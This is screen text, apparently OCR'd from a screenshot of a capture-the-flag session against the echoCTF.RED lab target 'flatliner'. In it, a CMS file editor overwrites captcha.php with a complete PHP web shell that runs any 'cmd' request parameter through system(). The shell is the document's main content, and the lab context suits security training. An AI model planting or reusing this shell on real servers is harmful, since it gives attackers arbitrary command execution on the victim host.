 Home
BackBox
Mozilla Firefox
Terminal - slash@slasher: ~/...
Terminal - slash@slasher: ~
Terminal - slash@slasher: ~
31 May, 21:24
echoCTF.RED Target: flatliner
Flat time
10.0.160.224/controlcenter.php?o
10.0.160.224/controlcenter.php?opt=contents/Files
133%
Control panel
Exit
Go to Flat
Contents
Global settings
Users and groups
Utilities
Plugins
CONTENTS
Blocks
Files
Pages and structure
News in "News"
GLOBAL SETTINGS
Website setup
Update / install
Look and feel
Page News: News
Page login: Login
Page sitemap_tree: Site Map
Block block_calendar in "Calendar"
Block block_last_news in "Last news"
Statistics
USERS AND GROUPS
Avatars
Groups
Edit profile
Conditions for registration
Users
Users fields
UTILITIES
controlcener_users
logs
Send email
Files
Modify:/var/www/html/captcha.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>s
Save
Cancel